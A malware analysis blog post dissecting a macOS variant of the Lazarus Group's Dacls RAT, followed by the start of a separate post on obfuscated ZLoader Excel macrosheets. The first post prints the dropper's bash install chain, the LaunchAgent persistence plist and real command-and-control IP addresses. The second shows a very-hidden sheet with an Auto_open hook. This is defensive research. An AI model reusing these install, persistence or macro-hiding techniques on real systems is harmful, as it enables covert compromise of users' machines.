$ hdiutil attach TinkaOTP.dmg /dev/disk3 GUID_partition_scheme /dev/disk3s1 Apple_HFS /Volumes/TinkaOTP
…which mounts it to /Volumes/TinkaOTP.
Listing the files in the TinkaOTP directory reveals an application (TinkaOTP.app) and an (uninteresting) .DS_Store file:
$ ls -lart /Volumes/TinkaOTP/ drwxr-xr-x 3 patrick staff 102 Apr 1 16:11 TinkaOTP.app -rw-r--r--@ 1 patrick staff 6148 Apr 1 16:15 .DS_Store
Both appear to have a creation timestamp of April 1st.
The application, TinkaOTP.app is signed “adhoc-ly” (as the Lazarus group often does):
$ codesign -dvvv /Volumes/TinkaOTP/TinkaOTP.app Executable=/Volumes/TinkaOTP/TinkaOTP.app/Contents/MacOS/TinkaOTP Identifier=com.TinkaOTP Format=app bundle with Mach-O thin (x86_64) CodeDirectory v=20100 size=5629 flags=0x2(adhoc) hashes=169+5 location=embedded Hash type=sha256 size=32 CandidateCDHash sha1=8bd4b789e325649bafcc23f70bae0d1b915b67dc CandidateCDHashFull sha1=8bd4b789e325649bafcc23f70bae0d1b915b67dc CandidateCDHash sha256=4f3367208a1a6eebc890d020eeffb9ebf43138f2 CandidateCDHashFull sha256=4f3367208a1a6eebc890d020eeffb9ebf43138f298580293df2851eb0c6be1aa Hash choices=sha1,sha256 CMSDigest=08dd7e9fb1551c8d893fac2193d8c4969a9bc08d4b7b79c4870263abaae8917d CMSDigestType=2 CDHash=4f3367208a1a6eebc890d020eeffb9ebf43138f2 Signature=adhoc Info.plist entries=24 TeamIdentifier=not set Sealed Resources version=2 rules=13 files=15 Internal requirements count=0 size=12
This also means that on modern versions of macOS (unless some exploit is first used to gain code execution on the target system), the application will not (easily) run:
 📝 Jumping a bit ahead of ourselves, a report on the Windows/Linux version of this malware noted that it was uncovered along with a "working payload for Confluence CVE-2019-3396" and that researchers, "speculated that the Lazarus Group used the CVE-2019-3396 N-day vulnerability to spread the Dacls Bot program."
📝 Jumping a bit ahead of ourselves, a report on the Windows/Linux version of this malware noted that it was uncovered along with a "working payload for Confluence CVE-2019-3396" and that researchers, "speculated that the Lazarus Group used the CVE-2019-3396 N-day vulnerability to spread the Dacls Bot program."…so, it is conceivable that macOS users were targeted by this (or similar) exploits.
Source: Dacls, the Dual platform RAT.
TinkaOTP.app is a standard macOS application:
Examining its Info.plist file, illustrates that application’s binary (as specified in the CFBundleExecutable key), is (unsurprisingly) named TinkaOTP:
$ defaults read /Volumes/TinkaOTP/TinkaOTP.app/Contents/Info.plist { BuildMachineOSBuild = 19E266; CFBundleDevelopmentRegion = en; CFBundleExecutable = TinkaOTP; CFBundleIconFile = AppIcon; CFBundleIconName = AppIcon; CFBundleIdentifier = "com.TinkaOTP"; CFBundleInfoDictionaryVersion = "6.0"; CFBundleName = TinkaOTP; CFBundlePackageType = APPL; CFBundleShortVersionString = "1.2.1"; CFBundleSupportedPlatforms = ( MacOSX ); CFBundleVersion = 1; DTCompiler = "com.apple.compilers.llvm.clang.1_0"; DTPlatformBuild = 11B52; DTPlatformVersion = GM; DTSDKBuild = 19B81; DTSDKName = "macosx10.15"; DTXcode = 1120; DTXcodeBuild = 11B52; LSMinimumSystemVersion = "10.10"; LSUIElement = 1; NSHumanReadableCopyright = "Copyright \\U00a9 2020 TinkaOTP. All rights reserved."; NSMainNibFile = MainMenu; NSPrincipalClass = NSApplication; }As the value for the LSMinimumSystemVersion key is set to "10.10" the malicious application will execute on macOS systems all the way back to OS X Yosemite.
Now, let’s take a closer look at the TinkaOTP binary (which will be executed if the user (successfully) launches the application). As expected, it’s a 64-bit Mach-O binary:
$ file TinkaOTP.app/Contents/MacOS/TinkaOTP TinkaOTP.app/Contents/MacOS/TinkaOTP: Mach-O 64-bit executable x86_64
Before hopping into a disassembler or debugger, I like to just run the malware is a virtual machine (VM), and observe its actions via process, file, and network. This can often shed valuable insight into the malware actions and capabilities, which in turn can guide further analysis focus.
📝 I've written several monitor tools to facilitate such analysis:Firing up these analysis tools, and running TinkaOTP.app quickly reveals its installation logic. Specifically the ProcessMonitor records the following:
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty { "event" : "ES_EVENT_TYPE_NOTIFY_EXEC", "process" : { "signing info (computed)" : { "signatureID" : "com.apple.cp", "signatureStatus" : 0, "signatureSigner" : "Apple", "signatureAuthorities" : [ "Software Signing", "Apple Code Signing Certification Authority", "Apple Root CA" ] }, "uid" : 501, "arguments" : [ "cp", "/Volumes/TinkaOTP/TinkaOTP.app/Contents/Resources/Base.lproj/SubMenu.nib", "/Users/user/Library/.mina" ], "ppid" : 863, "ancestors" : [ 863 ], "path" : "/bin/cp", "signing info (reported)" : { "teamID" : "(null)", "csFlags" : 603996161, "signingID" : "com.apple.cp", "platformBinary" : 1, "cdHash" : "D2E8BBC6DB07E2C468674F829A3991D72AA196FD" }, "pid" : 864 }, "timestamp" : "2020-05-06 00:16:52 +0000" }This output shows bash being spawned by TinkaOTP.app with the following arguments:
- cp
- /Volumes/TinkaOTP/TinkaOTP.app/Contents/Resources/Base.lproj/SubMenu.nib
- /Users/user/Library/.mina
…in other words, the malware is copying the Base.lproj/SubMenu.nib file (from the application’s Resources directory) to the user’s Library directory (as the “hidden” file: .mina).
The process monitor then shows TinkaOTP.app setting the executable bit on the .mina file (via chmod +x /Users/user/Library/.mina), before executing it:
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty { "event" : "ES_EVENT_TYPE_NOTIFY_EXEC", "process" : { "signing info (computed)" : { "signatureStatus" : -67062 }, "uid" : 501, "arguments" : [ "/Users/user/Library/.mina" ], "ppid" : 863, "ancestors" : [ 863 ], "path" : "/Users/user/Library/.mina", "signing info (reported)" : { "teamID" : "(null)", "csFlags" : 0, "signingID" : "(null)", "platformBinary" : 0, "cdHash" : "0000000000000000000000000000000000000000" }, "pid" : 866 }, "timestamp" : "2020-05-06 00:16:53 +0000" }A partial sequence of these commands is hardcoded directly in the TinkaOTP.app's binary:

Hopping into a disassembler (I use Hopper), we can track down code (invoked via the applicationDidFinishLaunching method), responsible for executing said command:
1;TinkaOTP.AppDelegate.applicationDidFinishLaunching(Foundation.Notification) 2 3r13 = *direct field offset for TinkaOTP.AppDelegate.btask : __C.NSTask; 4rdx = __C.NSString(0x7361622f6e69622f, 0xe900000000000068); 5 6... 7 8[r15 setLaunchPath:rdx]; 9 10... 11 12[r15 setArguments:...]; 13 14[*(var_30 + var_68) launch];
The decompilation is rather ugly (as TinkaOTP.app is written in Swift), but in short the malware is invoking the installation commands (cp ...) via Apple’s NSTask API.
We can confirm this via a debugger (lldb), by setting a breakpoint on the call to [NSTask launch] (at address 0x10001e30b) and querying the NSTask object to view its launch path, and arguments:
(lldb) b 0x000000010001e30b Breakpoint 6: where = TinkaOTP`TinkaOTP.AppDelegate.applicationDidFinishLaunching (lldb) c Process 899 resuming Process 899 stopped * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 6.1 (lldb) po $rdi (lldb) po [$rdi arguments] ( -c, cp /Volumes/TinkaOTP/TinkaOTP.app/Contents/Resources/Base.lproj/SubMenu.nib ~/Library/.mina > /dev/null 2>&1 && chmod +x ~/Library/.mina > /dev/null 2>&1 && ~/Library/.mina > /dev/null 2>&1 ) (lldb) po [$rdi launchPath] /bin/bash
Persistence
We now turn our attention to SubMenu.nib, which was installed as ~/Library/.mina.
It’s a standard Mach-O executable:
$ file TinkaOTP.app/Contents/Resources/Base.lproj/SubMenu.nib TinkaOTP.app/Contents/Resources/Base.lproj/SubMenu.nib: Mach-O 64-bit executable x86_64
As there turned out to be a bug in the code (ha!), we’re going to start our analysis in the disassembler at the malware’s main function. First we noted a (basic) anti-disassembly/obfuscation technique, where strings are dynamically built manually (via hex constants):
In Hopper, via Shift+R we can covert the hex to ascii:

…which reveals a path: /Library/LaunchAgents/com.aex.lop.agent.plist
However, the malware author(s) also left this string directly embedded in the binary:

Within the disassembly of the main function, we also find an embedded property list:
Seems reasonable to assume that the malware will persist itself as a launch agent. And in fact, it tries to! However, if the ~/Library/LaunchAgent directory does not exists (which it does not on default install of macOS), the persistence will fail.
Specifically, the malware invokes the fopen function (with the +w option) on /Library/LaunchAgents/com.aex.lop.agent.plist …which will error out if any directories in the path don’t exist.
This can be confirmed in a debugger:
$ lldb ~/Library/.mina //break at the call to fopen() (lldb) 0x10000b6e8 (lldb) c Process 920 stopped .mina`main: -> 0x10000b6e8 <+376>: callq 0x100078f66 ; symbol stub for: fopen 0x10000b6ed <+381>: testq %rax, %rax 0x10000b6f0 <+384>: je 0x10000b711 ; <+417> 0x10000b6f2 <+386>: movq %rax, %rbx Target 0: (.mina) stopped. //print arg_0 // this is the path (lldb) x/s $rdi 0x7ffeefbff870: "/Users/user/Library/LaunchAgents/com.aex-loop.agent.plist" //step over call (lldb) ni //fopen() fails (lldb) reg read $rax rax = 0x0000000000000000…I guess writing malware can be tough!

If we manually create the ~/Library/LaunchAgent directory, the call to fopen succeeds and the malware will happily persist. Specifically, it formats the embedded property list (dynamically adding in the path to itself), which is then written out to com.aex-loop.agent.plist:
$ lldb ~/Library/.mina (lldb) 0x100078f72 (lldb) c Process 930 stopped .mina`main: -> 0x10000b704 <+404>: callq 0x100078f72 ; symbol stub for: fprintf 0x10000b709 <+409>: movq %rbx, %rdi 0x10000b70c <+412>: callq 0x100078f4e ; symbol stub for: fclose 0x10000b711 <+417>: movq %r12, %rdi Target 0: (.mina) stopped. //print arg_1 // this is the format string (lldb) x/s $rsi 0x10007da69: "<?xml version="1.0" encoding="UTF-8"?>\r\n<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">\r\n<plist version="1.0">\r\n<dict>\r\n\t<key>Label</key>\r\n\t<string>com.aex-loop.agent</string>\r\n\t<key>ProgramArguments</key>\r\n\t<array>\r\n\t\t<string>%s</string>\r\n\t\t<string>daemon</string>\r\n\t</array>\r\n\t<key>KeepAlive</key>\r\n\t<false/>\r\n\t<key>RunAtLoad</key>\r\n\t<true/>\r\n</dict>\r\n</plist>" //print arg_2 // this is the format data (path to self) (lldb) x/s $rdx 0x101000000: "/Users/user/Library/.mina"Our FileMonitor passively observers this:
# FileMonitor/Contents/MacOS/FileMonitor -pretty { "event" : "ES_EVENT_TYPE_NOTIFY_CREATE", "file" : { "destination" : "/Users/user/Library/LaunchAgents/com.aex-loop.agent.plist", "process" : { "signing info (computed)" : { "signatureStatus" : -67062 }, "uid" : 501, "arguments" : [ ], "ppid" : 932, "ancestors" : [ 932, 909, 905, 904, 820, 1 ], "path" : "/Users/user/Library/.mina", "signing info (reported)" : { "teamID" : "(null)", "csFlags" : 0, "signingID" : "(null)", "platformBinary" : 0, "cdHash" : "0000000000000000000000000000000000000000" }, "pid" : 931 } }, "timestamp" : "2020-05-06 01:14:18 +0000" }As the value for the RunAtLoad key is set to true the malware will be automatically (re)started by macOS each time the system is rebooted (and the user logs in).
📝 If the malware finds itself running with root privileges it will persist to:
/Library/LaunchDaemons/com.aex-loop.agent.plist Ok, so now we understand how the malware persists, let’s briefly discuss its capabilities.
Capabilities
So far we know that the trojanized TinkaOTP.app installs a binary to ~/Library/.mina, and persists it as a launch item.
…but what does .mina actually do? The good news (for me as a somewhat lazy malware analyst), is that this has already be answered!
Running the strings command on the .mina binary reveals some interesting, well, strings:
$ strings -a ~/Library/.mina c_2910.cls k_3872.cls http:/ POST /%s HTTP/1.0 Host: %s User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-us,en;q=0.5 Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 /Library/Caches/com.apple.appstore.db /proc /proc/%d/task /proc/%d/cmdline /proc/%d/status wolfCrypt Operation Pending (would block / eagain) error wolfCrypt operation not pending error
When analyzing an unknown malicious piece of software it’s (generally) a good idea to Google interesting strings, as this can turn up related files, or even better, previous analysis reports. Here we luck out, as the latter holds!
The c_2910.cls string matches on a report for a Lazarus Group cross-platform RAT named Dacls …and as we’ll see other strings, and functionality (as well as input by other security researchers) confirm this.
📝 The noted Mac Malware Analyst Thomas Reed, is (AFAIK) the first to identify this specimen, and note that it was a “Mac variant of Dacls RAT”
The initial report on the Dacls RAT, was published in December 2019, by Netlab. Titled, “Dacls, the Dual platform RAT”, it comprehensively covers both the Windows and Linux variants of this RAT (as well as notes, “we speculate that the attacker behind Dacls RAT is Lazarus Group”).
…however there is no mention of a macOS variant! As such, this specimen appears to be the first macOS variant of Dacls (and thus also, this post, the first analysis)!
As noted, the Netlab report provides a thorough analysis of the RATs capabilities on Windows/Linux. As such, we won’t duplicate said analysis, but instead will confirm that this specimen is indeed a macOS variant of Dacls, as well as note a few macOS-specific nuances/IOCs.
Looking at the disassembly of the malware’s main function, after the malware persists, it invokes a function named InitializeConfiguration:
1int InitializeConfiguration() { 2 rax = time(&var_18); 3 srand(rax); 4 if (LoadConfig(_g_mConfig) != 0x0) 5 { 6 __bzero(_g_mConfig, 0x8e14); 7 rax = rand(); 8 9 *(int32_t *)_g_mConfig = ((SAR((sign_extend_32(rax) * 0xffffffff80000081 >> 0x20) 10 + sign_extend_32(rax), 0x17)) + ((sign_extend_32(rax) * 0xffffffff80000081 >> 0x20) 11 + sign_extend_32(rax) >> 0x1f) - ((SAR((sign_extend_32(rax) * 0xffffffff80000081 >> 0x20) 12 + sign_extend_32(rax), 0x17)) + ((sign_extend_32(rax) * 0xffffffff80000081 >> 0x20) 13 + sign_extend_32(rax) >> 0x1f) << 0x18)) + sign_extend_32(rax); 14 15 *0x10009c3c8 = 0x1343b8400030100; 16 *(int32_t *)dword_10009c42c = 0x3; 17 18 mata_wcscpy(0x10009c430, u"67.43.239.146:443"); 19 mata_wcscpy(0x10009cc30, u"185.62.58.207:443"); 20 mata_wcscpy(0x10009d430, u"185.62.58.207:443"); 21 *(int32_t *)0x10009c3d0 = 0x2; 22 rax = SaveConfig(_g_mConfig); 23 24 } 25 else { 26 rax = 0x0; 27 } 28 return rax; 29}After seeding the random number generator, the malware invokes a function named LoadConfig. In short, the LoadConfig function attempts to load a configuration file from /Library/Caches/com.apple.appstore.db. If found, it decrypts the configuration via a call to the AES_CBC_decrypt_buffer function. If the configuration is not found, it returns a non-zero error.
Looking at the code in InitializeConfiguration we can see that if LoadConfig fails (i.e. no configuration file is found), code within InitializeConfiguration will generate a default configuration, which is then saved via a call to the SaveConfig function.
We can see three IP addresses (two unique) that are part of the default configuration: 67.43.239.146 and 185.62.58.207. These as the default command & control servers.
Returning to the Netlab report, it states:
“The Linux.Dacls Bot configuration file is stored at $HOME/.memcache, and the file content is 0x8E20 + 4 bytes. If Bot cannot find the configuration file after startup, it will use AES encryption to generate the default configuration file based on the hard-coded information in the sample. After successful Bot communicates with C2, the configuration file will get updated.”
It appears the macOS variant of Dacls contains this same logic (albiet the config file is stored in /Library/Caches/com.apple.appstore.db).
The Netlab researchers also breakdown the format of the configuration file (image credit: Netlab):

Does our macOS variant conform to this format? Yes it appears so:
(lldb) x/i $pc -> 0x100004c4c: callq 0x100004e20 ; SaveConfig(tagMATA_CONFIG*) (lldb) x/192xb $rdi 0x10009c3c4: 0xcc 0x37 0x86 0x00 0x00 0x01 0x03 0x00 0x10009c3cc: 0x84 0x3b 0x34 0x01 0x02 0x00 0x00 0x00 0x10009c3d4: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c3dc: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c3e4: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c3ec: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c3f4: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c3fc: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c404: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c40c: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c414: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c41c: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c424: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c42c: 0x03 0x00 0x00 0x00 0x36 0x00 0x37 0x00 0x10009c434: 0x2e 0x00 0x34 0x00 0x33 0x00 0x2e 0x00 0x10009c43c: 0x32 0x00 0x33 0x00 0x39 0x00 0x2e 0x00 0x10009c444: 0x31 0x00 0x34 0x00 0x36 0x00 0x3a 0x00 0x10009c44c: 0x34 0x00 0x34 0x00 0x33 0x00 0x00 0x00 0x10009c454: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c45c: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c464: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c46c: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c474: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x10009c47c: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
This means we can also extract the (build?) date from the default configuration (offset 0x8): 0x84 0x3b 0x34 0x01 …which converts to 0x01343b84 -> 20200324d (March 24th, 2020).
The Netlab report also highlights the fact that Dacls utilizes a modular plugin architecture:
“[Dacls] uses static compilation to compile the plug-in and Bot code together. By sending different instructions to call different plug-ins, various tasks can be completed.”
…the report describes various plugins such as a file plugin, a process plugin, a test plugin, a “reverse P2P” plugin, and a “LogSend” plugin. The macOS variant of Dacls supports these plugins (and perhaps an addition one or two, i.e. SOCKS):
At this point, we can readily conclude that the specimen we’re analyzing is clearly a macOS variant of the Dacls implant. Preliminary analysis and similarity to the Linux variant indicates this affords remote attackers the ability to fully control an infected system, and the implant supports the ability to:
- execute system commands
- upload/download, read/write, delete files
- listing, creating, terminating processes
- network scanning
“The main functions of …Dacls Bot include: command execution, file management, process management, test network access, C2 connection agent, network scanning module.” -Netlab
Detection
Though OSX.Dacls is rather feature complete, it is trivial to detect via behavior-based tools …such as the free ones, created by yours truly!
For example, BlockBlock readily detects the malware’s launch item persistence:
While LuLu detects the malware’s unauthorized network communications to the attackers’ remote command & control server:
Finally, KnockKnock can generically detect if a macOS system is infected with OSX.Dacls, by detecting it’s launch item persistence:

To manually detect OSX.Dacls look for the presence of the following files:
- ~/Library/LaunchAgents/com.aex.lop.agent.plist
- /Library/LaunchDaemons/com.aex.lop.agent.plist
- /Library/Caches/com.apple.appstore.db
- ~/Library/.mina
If you system is infected, as the malware provide complete command and control over an infected system, best to assume your 100% owned, and fully reinstall macOS!
Conclusion
Today, we analyzed the macOS variant of OSX.Dacls, highlighting its installation logic, persistence mechanisms, and capabilities (noting the clear similarities to its Linux-version).
Though it can be somewhat worrisome to see APT groups developing and evolving their macOS capabilities, our free security tools can help thwart these threats …even with no a priori knowledge! 🛠️ 😇
❤️ Love these blog posts and/or want to support my research and tools? You can support them via my Patreon page!
-
ZLoader 4.0 Macrosheets Evolution
Posted on 2020-05-06 by William MacArthur, Amirreza Niakanlahiji, and Pedram Amini.In January of 2019, we published a blog titled "Extracting 'Sneaky' Excel XLM Macros" that detailed a technique attackers had adopted for embedding malicious logic under a less understood facet of Excel Spreadsheets, Excel 4.0 macros aka XLM macros. In March of this year, we published "Getting Sneakier: Hidden Sheets, Data Connections, and XLM Macros", that evolved the stealthiness of the approach through the remote embedding of later-stage content via Excel DCONN records. Today, we uncover yet another iteration on this tactic. We are examining a novel and advanced obfuscation scheme with macrosheets embedded in the (newer) Office 2007+ format, versus the legacy OLE format (Object Linking and Embedding).
Initial Samples, Low Detection Rates
Tracing back through recent history, the first sample we're able to identify from this campaign appeared on VirusTotal on Monday, May 4th (Star Wars Day):
Detection rates for this and all related samples is rather abysmal, with decent coverage coming from just a single vendor, Qihoo-360, identifying the threat as Macro.office.07defname.gen. While this sample was the earliest, the first sample that caught our eye, and the primary one we'll be examining below is:
- 8a6e4c10c30b773147d0d7c8307d88f1cf242cb01a9747bfec0319befdc1fcaf
You can download this sample to follow along yourself through our open data portal, InQuest Labs. Let's start by highlighting the "hidden" / "very-hidden" sheets and obfuscated AutoOpen hook from xl/workbook.xml:
... <sheets> <sheet name="Sheet1" sheetId="1" r:id="rId1"/> <sheet name="Izdxo9x56IFL1JQZhlGzFBCxVIEmmW" sheetId="2" state="veryHidden" r:id="rId2"/> </sheets> <definedNames> <definedName name="_xlnm.Auto_openhFX8u" hidden="1">Izdxo9x56IFL1JQZhlGzFBCxVIEmmW!$AG$4609</definedName> </definedNames> ...The Microsoft Office suite provides a large, feature-rich, backwards compatible, and ever-changing landscape for malicious actors to discover and leverage new threat tactics. Weighing in at 10's of millions of lines and countless installations globally, it's not hard to see why attackers favor the platform. This novel tactic for pivoting to the execution of embedded logic is the latest in a long and seemingly never-ending trail of successful creativity.
An Effective Detection Anchor
One consistency among non-exploit-based malware lures is the need to coerce the target into enabling the execution pivot. The requirement for user consent is a double-edged sword. On the one hand, it reduces the immediate impact of the threat. On the other, multiple interactions (consider the DDE based command execution tactic from 2017) can result in lower detection rates. A common tactic that has remained consistent for years is the usage of embedded media to coerce the target user into taking a wary action. This campaign is no different; here's an example sourced from xl/media/image1.jpg:
 Fig 1. Coercion Lure.
Fig 1. Coercion Lure.Notice the feint green-on-green coloring and low image fidelity. Undoubtedly designed to bypass attempts at Optical Character Recognition (OCR). The choice of JPG over PNG for this image would make a graphic designer cringe, but the lossy format plays to the attackers favor. It's prudent for us to note that InQuest OCR is more than capable of discerning accurate text and producing an alert on the image alone. We can search InQuest Labs for samples that trigger our coercion heuristics. From a sampling of lures associated with this campaign, here is the breakdown of embedded image hashes:
Key|Ct (Pct) Histogram 6b435bbf9b254681dafd6abf783632ac|10 (13.16%) ----------------------------------- 667de8e48255ae7183077b889a271c1e| 8 (10.53%) ---------------------------- d98d763d6ca4f1c736b3fbc163669224| 7 (9.21%) ------------------------ d59b82fd9504ba9b130c0d048b492a10| 6 (7.89%) --------------------- cdb3950c2a0e342c793ccdc1eb566803| 5 (6.58%) ------------------ 98e8cd0a87fb4f3549a15c1e52043df4| 5 (6.58%) ------------------ 879ee929dd80ff750e442e3e0befda6b| 4 (5.26%) -------------- 63282400dbdeb0dc7382bd86d768cfd7| 4 (5.26%) -------------- 4a20b2d5bb46837bae61d73291712319| 4 (5.26%) -------------- 444520d98f7fe4b6dd0da106ab87a1fb| 4 (5.26%) -------------- 075356a385451f7a14d7322cd334f2b7| 4 (5.26%) -------------- fa9dbfda5aebfd3d4a8b4c198e38e4bb| 3 (3.95%) ----------- dd607e4daa5b52d1cc0353bf484296e4| 3 (3.95%) ----------- 2764db07e1a670674a65b9f7c3417487| 3 (3.95%) ----------- 01ef5c035ec3aa501b9ab085e862a34f| 3 (3.95%) -----------Intelligently, the attackers have decided to modify the image dimensions slightly to reduce detection exposure on the media asset. This is a less commonly seen tactic, let's explore the most common images by dimension (instead of cryptographic hash):
Key|Ct (Pct) Histogram 574x345|29 (38.16%) ------------------------------------------------------------ 579x345|20 (26.32%) ----------------------------------------- 568x345|13 (17.11%) --------------------------- 563x345| 8 (10.53%) ----------------- 585x345| 4 (5.26%) --------- 607x361| 1 (1.32%) --- 385x393| 1 (1.32%) ---We can see more overlap with this "fuzzier" approach. This extra step taken by the operators to evade detection shows an increased level of sophistication, especially when you consider that many attackers leave valuable XMP identifiers in their graphical assets that can be used as a fast/ accurate detection anchor, as well as a pivot point for mapping relationships between samples. Browsing the graphics embedded in the variety of captured samples, they're all the same with the exception of that last one (385x393), which belongs to sample e468618f7c42c2348ef72fb3a733a1fe3e6992d742f3ce2791f5630bc4d40f2a and carries the following image:
 Fig 2. Roflanbuldiga.
